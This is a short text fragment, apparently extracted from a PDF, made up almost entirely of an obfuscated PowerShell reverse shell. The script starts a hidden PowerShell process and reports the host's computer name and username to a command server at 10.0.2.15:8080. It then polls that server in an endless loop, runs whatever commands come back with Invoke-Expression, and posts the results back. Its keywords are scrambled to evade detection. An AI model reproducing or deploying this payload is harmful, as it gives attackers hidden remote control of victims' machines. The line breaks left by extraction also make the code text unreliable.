 STARt-Pro'CE'ss $PSHOME\powershell.exe -aRgUmeNtliSt
{$5=$('10.0.2.15'+':8080');$acf6d='5536401a-101bfc1a-50e5a3aa';$e690798
=$('7f2be0' -RePLAce '[\d\w\d(b|\?)(e|\?)]{5}[\d]{1}','http://');$b499b5=i'rM'
-USEBaSiCpARsINg -uri $e690798$5/5536401a/$env:COmpUTernAMe/
$env:USernAme -HeaderS @{"Authorization"=$acf6d};for (;;){$e6=(i'rM'
-USEBaSiCpARsINg -uri $e690798$5/101bfc1a -HeaderS
@{"Authorization"=$acf6d});if ($e6 -ne ('No'+'ne')) {$8a7=i'Ex' $e6
-ERrOractiON s'TO'p -errOrvARIabLe aa04;$8a7=O'Ut-strInG'
-INpUTObJEct $8a7;$33=i'rM' -uri $e690798$5/50e5a3aa -MeTHOD
POST -HeaderS @{"Authorization"=$acf6d} -BoDy ([sysTEm.TexT.
encODiNG]::utF8.GETByTES($aa04+$8a7) -JOIn ' ')} S'Le'eP 0.8}} -wiN-
DOWsTyLE Hid'DEN'